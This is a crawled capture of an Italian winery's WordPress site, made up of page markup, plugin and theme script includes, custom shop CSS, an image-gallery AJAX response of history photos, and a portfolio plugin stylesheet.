									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="wa__btn_popup">
    <div class="wa__btn_popup_txt">Hai bisogno di aiuto? <strong>Scrivici</strong></div>
    <div class="wa__btn_popup_icon"></div>
</div>
<div class="wa__popup_chat_box">
    <div class="wa__popup_heading">
        <div class="wa__popup_title">Inizia una conversazione</div>
        <div class="wa__popup_intro">Clicca qui per l'assistenza via <strong>Whatsapp</strong></a></div>
    </div>
    <!-- /.wa__popup_heading -->
    <div class="wa__popup_content wa__popup_content_left">
        <div class="wa__popup_notice">Il team generalmente risponde in qualche minuto</div>
        
                
        <div class="wa__popup_content_list">
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=393425256144" class="wa__stt wa__stt_online">
				                                <div class="wa__popup_avatar nta-default-avt">
                                <svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
    <path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0
    S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/>
    <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662
    c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234
    c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/>
    <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297
    c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048
    c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359
    c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248
    c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062
    l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/>
</svg>                            </div>
                    
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">Questo numero è attivo solo per la messaggistica, non è prevista assistenza tramite chiamata whatsapp.</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty"></div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            
        </div>
        <!-- /.wa__popup_content_list -->
    </div>
    <!-- /.wa__popup_content -->
</div>
<!-- /.wa__popup_chat_box --><script type="text/javascript">
            if (document.querySelectorAll('.page-id-108 .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-title-text')) {
                var titoliTab = document.querySelectorAll('.page-id-108 .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-title-text');
                titoliTab.forEach(el => {
                    el.classList.add('notranslate');
                });
            }
        </script><link rel='stylesheet' id='prettyphoto-css'  href='https://mastroberardino.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_pageable_owl-carousel-css-css'  href='https://mastroberardino.com/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/assets/owl.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://mastroberardino.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://mastroberardino.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.1.2' type='text/css' media='all' />
<script type='text/javascript' id='post-favorite-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/mastroberardino.com\/wp-admin\/admin-ajax.php","postID":"78","rooturl":"https:\/\/mastroberardino.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/themes/wp_suarez/js/post_favorite.js?ver=1.0' id='post-favorite-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/mastroberardino.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/mastroberardino.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/mastroberardino.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://mastroberardino.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/themes/wp_suarez/js/cs_parallax.js?ver=1.0' id='parallax-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/themes/wp_suarez/js/jquery_cookie.min.js?ver=1.0' id='jquery-cookie-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/themes/wp_suarez/js/megamenu.js?ver=1.0.0' id='megamenu-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/themes/wp_suarez/js/jquery.mousewheel.min.js?ver=1.0.0' id='mousewheel-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/themes/wp_suarez/js/main.js?ver=1.0.0' id='main-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/themes/wp_suarez/framework/widgets/widgets.js?ver=1.0' id='widget_cart_search_scripts-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.12.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script>
<script type='text/javascript' src='http://osvaldas.info/examples/image-lightbox-responsive-touch-friendly/imagelightbox.min.js?ver=1.0' id='imagelightbox-js'></script>
<script type='text/javascript' id='tbbs-masonry-script-js-extra'>
/* <![CDATA[ */
var tbbsMasonryObj = {"ajax_url":"https:\/\/mastroberardino.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/plugins/masonry-grid-resize/shortcodes/bears_masonry/assets/js/jquery.tbbs-masonry.js?ver=1.0' id='tbbs-masonry-script-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-includes/js/wp-embed.min.js?ver=5.8.10' id='wp-embed-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.7' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/plugins/js_composer/assets/lib/bower/masonry/dist/masonry.pkgd.min.js?ver=5.7' id='vc_masonry-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/owl.carousel.min.js?ver=5.7' id='vc_pageable_owl-carousel-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=5.8.10' id='vc_grid-js-imagesloaded-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=5.7' id='vc_grid-js'></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.shop-link {
background-color: #cf0000;
    border-radius: 50px;
    margin: 20px 0 !IMPORTANT;
}

.shop-link span {
  color:white;
}

html body {
/*	background-image:url(https://mastroberardino.com/wp-content/uploads/2019/10/MASTROBERARDINO-bg-15.png);
  	background-size:40%;*/
 font-family: 'Roboto', sans-serif !important;
}

/* just in case colore hover
.container-icon a.wname:hover {
	color:#522A29!important;
}ont
*/
.woocommerce-page.csbody .btn-primary {
  color:white;
}

.woocommerce-MyAccount-navigation ul li a {
  color: black !important;
    border: 1px solid black;
    width: 100%;
    text-align: center;
    padding: 3%;
    display: block;
    font-size: 20px;
}


.disclaimer-testo{
    color: white;
    background-color: red;
    font-size: 20px;
    font-weight: bold;
    padding: 3%;
}

.scarica-brochure .text a {
	    color: black;
    font-size: 12px;
    font-weight: bold;
}

.woocommerce-notices-wrapper a {
	color:black !important;
  	text-decoration:underline !Important;
}

.woocommerce .logo img, .woocommerce-page .logo img,.footer-top img {
	width:auto !Important;
}


.woocommerce table.shop_table tbody .product-name a {
color:black;
}

#footer-top a {
    color: #ffffff;
    font-size: 16px;
    text-decoration: underline;
}

.product-buttons, a:first-child {
    float: unset !important;
    color: #d52828;
    font-size: 19px;
}

.bs-masonry.bs-masonry-layout-creative .tbbs-masonry-grid .tbbs-grid-item .item-info .info-inner .taxonomy {
	display:none !Important;
}


.woo-thumb-cnt {
	cursor:pointer !important;
}


.entry-summary.withVariation {
	width:100%;
}

.entry-summary.withVariation td:nth-child(1) {
	width:20% !Important;
  	text-align:center;
}

.entry-summary.withVariation td:nth-child(1) img {
	width:75%;
}

.entry-summary.withVariation td:nth-child(2) {
	width:40% !Important;
}

.entry-summary.withVariation td:nth-child(3) {
	width:10% !Important;
}

.entry-summary.withVariation td:nth-child(4) {
	width:15% !Important;
}
.entry-summary.withVariation td:nth-child(5) {
	width:15% !Important;
}

.nipv_table td,
.nipv_table td .woocommerce-Price-amount.amount{
    color: black !important;
    font-size: 20px;
    line-height: 24px;
}
.nipv_table tr:nth-of-type(odd) {
    background: #C12B2D !important;
    color: white !important;
}

.wstory {
	border-top:1px solid white;
}

.btn-navbar .fa.fa-bars,
  .fa-navicon:before, .fa-reorder:before, .fa-bars:before,
  .fa{
  	color:white !Important;
  }

@media screen and (min-width: 768px){
  
  
.product_cat-confezioni-speciali .gallery {
    width: 90%;
    float: left;
}

}

.cart_list.product_list_widget a {
	color:black !important;
}
.woocommerce-edit-account h2 {
    color: black !important;
}

.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
    margin: 0 !important;
}


.shipping-calculate {
	display:none;
}

.woo-product-category.villa_dei_misteri {background-color:#D5666E;}
  .woo-product-category.icon {background-color:#741409;}
  .woo-product-category.heritage {background-color:#96A530;}
  .woo-product-category.cru {background-color:#233641;}
  .woo-product-category.vintage {background-color:#63511D;}
  .woo-product-category.smart {background-color:#00555D;}
.woo-product-category.olio {background-color:#44421A;}
  .woo-product-category.passito {background-color:#5B4C1E;}


.woo-product-category {
   font-size: 16px;
    background-color: #595959;
    color: white;
    padding: 2% 6%;
    display: inline-block;
}


.gt-searchform .title-input,
.chosen-container-active .chosen-choices li.search-field input[type="text"],
div.chosen-container-multi .chosen-choices li.search-field input[type="text"]{
    height: 45px !important;
    margin: 0!important;
    font-size: 20px !Important;
  	font-family:'dinprocondlight' !important;
}


.chosen-container-multi .chosen-choices {
border-radius:0 !important;
}

.chosen-container {
	margin-top:0 !Important;
}

#fav {
	display:none !Important;
}

.woo-product-price {
	min-height:34px;
}

.woo-product-title {
	min-height:48px;
}

.assistenza-shop img {
    height: 100px;
    margin: 0 20px 0 0;
  float:left;
  clear:both;
}

.assistenza-shop span {
display:block;
  float:left;
  font-weight:bold;
  clear:both;
}

.favorite_div_s {
	display:none !important;
}

.woo-grid-style .woo-desc-cnt .woo-product-price {
	    font-family: 'dinprocondlight' !important;
    font-weight: bold;
  border-top: 1px solid black !important;
    padding-top: 3%;

}

.woo-grid-style .woo-desc-cnt .woo-product-title a {
    color: #333333!important;
    font-size: 17px!important;
    font-family: 'dinprocondlight' !important;
    font-weight: bold;
}

.woo-grid-style .woo-desc-cnt .woo-addcard-btn.outline-btn a, .woo-grid-style .woo-desc-cnt .woo-addfav-btn.outline-btn a {
	background-color:black !important;
}

div.woo-sendbtn {
	display:none !important;
}

div.woo-zoomin {
background-size: contain !important;
    background-position: center center !important;
    background-repeat: no-repeat !important;
}
.variations label {
	font-size: 22px;
    color: black;
    line-height: 50px;
}

#formato {
	color: black;
    font-size: 23px;
}

.pswp__img {
height:auto !important;
}

.flag-shop {
	font-weight:bold;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	font-weight:bold;
  	    font-size: 18px;
}

.woocommerce-cart .woocommerce,
.woocommerce-checkout .woocommerce{
	background-color:white;
  	padding:5%;
}



.single-product-wrap .single-product-main {
	background-color:white;
  	padding:5%;
  	margin-top:5%;
}

.single-product-wrap .single-product-main .product_title {
	color:black;
}

.single-product-wrap .single-product-main .price .amount {
	color:black !important;
}

.single-product-wrap .single-product-main .shop-profile {
	color:black !important;
}

.single-product-wrap .single-product-main .val-format,
.single-product-wrap .single-product-main .lbl-format {
	color:black;
}

span.tagged_as, span.tagged_as a,
.flag-shop.shop-vintage{ color:black !Important; }

.single-related-products {
	display:none;
}</style>
<!-- end Simple Custom CSS and JS -->
            <script type="text/javascript">
                function isMobile()
                {
                    return (/Android|webOS|iPhone|iPad|iPod|Windows Phone|IEMobile|Mobile|BlackBerry/i.test(navigator.userAgent) ); 
                }
                var elm = jQuery('a[href*="whatsapp.com"]');
                jQuery.each(elm, function(index, value){
                    var item = jQuery(value).attr('href');
                    if(item.indexOf('chat') != -1){
                        //nothing
                    } else if (item.indexOf('web') != -1 && isMobile()){
                        var itemLink = item;
                        var newLink = itemLink.replace('web', 'api');
                        jQuery(value).attr("href", newLink);
                    } else if (item.indexOf('api') != -1 && !isMobile()){
                        var itemLink = item;
                        var newLink = itemLink.replace('api', 'web');
                        jQuery(value).attr("href", newLink);
                    } 
                });
            </script>
            
</ul>

	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: mastroberardino.com @ 2025-11-26 16:23:10 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mastroberardino.com/wp-admin/admin-ajax.php?lang=it
body_size: 862
content:
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css'  href='https://mastroberardino.com/wp-includes/css/dashicons.min.css?ver=5.8.10' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://mastroberardino.com/wp-includes/js/thickbox/thickbox.css?ver=5.8.10' media='all' />
<link rel='stylesheet' id='jQuery-ui-tabs-css'  href='https://mastroberardino.com/wp-content/plugins/rich-snippets/Styles/jquery-ui.css?ver=5.8.10' media='all' />
<link rel='stylesheet' id='jqueyr-parsley-css-css'  href='https://mastroberardino.com/wp-content/plugins/rich-snippets/Styles/parsley.css?ver=5.8.10' media='all' />
<link rel='stylesheet' id='tbbs-script-admin-css'  href='https://mastroberardino.com/wp-content/plugins/masonry-grid-resize/assets/css/bears-shortcodes.admin.css?ver=1.0' media='all' />
<div class="vc_grid vc_row vc_grid-gutter-5px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-05.jpg') !important;">
	<a href="https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-05.jpg" title="mastro-storia-05"  data-rel="prettyPhoto[rel--508885]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-05.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-06.jpg') !important;">
	<a href="https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-06.jpg" title="mastro-storia-06"  data-rel="prettyPhoto[rel--508885]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-06.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-07.jpg') !important;">
	<a href="https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-07.jpg" title="mastro-storia-07"  data-rel="prettyPhoto[rel--508885]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-07.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-08.jpg') !important;">
	<a href="https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-08.jpg" title="mastro-storia-08"  data-rel="prettyPhoto[rel--508885]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-08.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-09.jpg') !important;">
	<a href="https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-09.jpg" title="mastro-storia-09"  data-rel="prettyPhoto[rel--508885]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-09.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-10-1024x740.jpg') !important;">
	<a href="https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-10-1024x740.jpg" title="mastro-storia-10"  data-rel="prettyPhoto[rel--508885]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-10-1024x740.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-11-1024x526.jpg') !important;">
	<a href="https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-11-1024x526.jpg" title="mastro-storia-11"  data-rel="prettyPhoto[rel--508885]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="https://mastroberardino.com/wp-content/uploads/2019/03/mastro-storia-11-1024x526.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div></div></div>

--- FILE ---
content_type: text/css
request_url: https://mastroberardino.com/wp-content/plugins/flatfolio/assets/css/style.css?ver=5.8.10
body_size: 2724
content:
/* COMMON */

.ff-clear {
	clear: both;
}

/* DISPLAY */

.ff-disp-table {
	display: table;
}

.ff-disp-mid {	
	display: table-cell;
	vertical-align: middle;
}

.ff-disp-top {
	display: table-cell;
	vertical-align: top;
}

.ff-disp-bottom {
	display: table-cell;
	vertical-align: bottom;
}

/* FILTERING */

#ff-filters {
	margin: 50px 0;
}

#ff-filters ul {
	width: 100%;
	text-align: center;
}

#ff-filters li {
	display: inline-block;
	margin: 5px;
	cursor: pointer;
	color: #fff;
	padding: 10px;
	border: solid 2px #333;
	color: #333;
	font-size: 14px;
}

#ff-filters li:hover {
	background-color: #333;
	color: #fff;
}

/* ITEM TYPE */

#ff-container {
	width: auto;
	overflow: hidden;
	position: relative;
    opacity: 0;
}

#ff-grid {
	min-height: 500px;
	margin: 0 auto;
	overflow: hidden;
}

#ff-carousel,
#ff-slider,
.owl-wrapper-outer,
.owl-controls {

}

.ff-slider-full .owl-wrapper-outer,
.ff-slider-full .owl-controls {
	opacity: 1;
}

.ff-circle-loader {
    position: absolute;
    width: 100%;
    height: 100%;
    margin: 0;
    padding-top: 200px;
    text-align: center;
    z-index: 9999999;
    top: 0;
    background: #fff;
}

.ff-loader {
    display: inline-block;
	width: 50px;
	height: 50px;
	background: url('../img/loader.gif') #fff;
	background-position: center center;
	background-repeat: no-repeat;
	border-radius: 50%;
}

.ff-transit {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
}

.ff-item {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.ff-wrap {
	height: 100%;
	width: 100%;
	position: relative;
	overflow: hidden;
}

/* ITEM SIZE */

.ff-size-w1 {
	width: 225px;
}

.ff-size-w2 {
	width: 450px;
}

.ff-size-w3 {
	width: 300px;
}

.ff-size-h1 {
	height: 225px;
}

.ff-size-h2 {
	height: 450px;
}

.ff-size-h3 {
	height: 300px;
}

/* ITEMS */

.ff-slider {
	width: 100%;
	height: 100%;
	z-index: 0;
}

.ff-slide {
	height: 100%;
	width: 100%;
	cursor: pointer;
	overflow: hidden;
}

#ff-item-overlay .ff-slide {
	height: 500px;
}

#ff-item-overlay .owl-pagination {
	position: absolute;
	left: 20px;
	top: 20px;
}

#ff-item-overlay .owl-theme .owl-controls .owl-page {
	display: block;
	margin-top: 10px;
}

#ff-item-overlay .owl-theme .owl-controls .owl-page span {
	border-radius: 0;
}

.ff-img {
	position: absolute;
	height: 100%;
	width: 100%;
	z-index: 0;
	overflow: hidden;
}

/* CROP */

.ff-img img {
	height: 100% !important;
	width: 100% !important;
}

.ff-slide img {
	height: 100% !important;
}

.ff-video {
	position: absolute;
	background: #666;
	height: 100%;
	width: 100%;
	z-index: 0;
}

.ff-video iframe {
	position: absolute;
	height: 120%;
	width: 120%;
	top: -10%;
	left: -10%;
}

.ff-code {
	position: absolute;
	height: 100%;
	width: 100%;
	z-index: 0;
}

.ff-code iframe {
	width: 100%;
	height: 100%;
}

.ff-zoom {
	transition: all 2s ease-in-out;
	-moz-transition: all 2s ease-in-out;
	-webkit-transition: all 2s ease-in-out;
	-o-transition: all 2s ease-in-out;
	-ms-transition: all 2s ease-in-out;
}

.ff-layer {
	position: absolute;
	height: 100%;
	width: 100%;
	z-index: 1;
	top: 0;
	left: 0;
}

.ff-logo {
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 2;
	text-align: center;
	cursor: pointer;
	display: table;
}

.ff-logo img {
    display: inline-block !important;
}

.ff-logo-middle {
	display: table-cell;
	vertical-align: middle;
}

.ff-info {
	position: absolute;
	z-index: 2;
	width: 100%;
	left: 0;
	overflow: hidden;
}

.ff-size-h1.ff-size-w2 .ff-info.ff-text-lf {
	left: 0;
	width: 50%;
}

.ff-size-h1.ff-size-w2 .ff-info.ff-text-rh {
	left: 50%;
	width: 50%;
}

.ff-info.ff-text-top {
	top: 20px;
}

.ff-info.ff-text-bott {
	bottom: 20px;
}

.ff-info.ff-text-lf {
	text-align: left;
}

.ff-info.ff-text-rh {
	text-align: right;
}

.ff-info.ff-text-cn {
	text-align: center;
}

.ff-title {
	text-transform: uppercase;
	font-weight: 700;
	padding: 0 20px;
	margin-bottom: 10px;
	font-size: 30px;
}

